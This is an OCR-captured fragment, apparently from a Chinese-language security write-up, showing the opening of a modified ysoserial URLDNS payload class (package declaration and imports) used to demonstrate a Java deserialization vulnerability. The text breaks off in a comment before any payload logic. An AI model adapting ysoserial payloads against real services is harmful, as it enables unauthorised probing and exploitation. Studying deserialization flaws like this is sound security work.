
首先先把上漏洞示例代码 当前文件是修改的payloads 中
的URLDNS
package ysoserial.payloads;

import java.io.*;

import java.net.InetAddress;

import java.net.URLConnection;

import java.net.URLStreamHandler;

import java.util.HashMap;

import java.net.URL;

import cn.o2oxy.Person;

import ysoserial.payloads.annotation.Authors;

import ysoserial.payloads.annotation.Dependencies;

import ysoserial.payloads.annotation.PayloadTest;

import ysoserial.payloads.util.PayloadRunner;

import ysoserial.payloads.util.Reflections;

/**

 * A blog post with more details about this gadget ch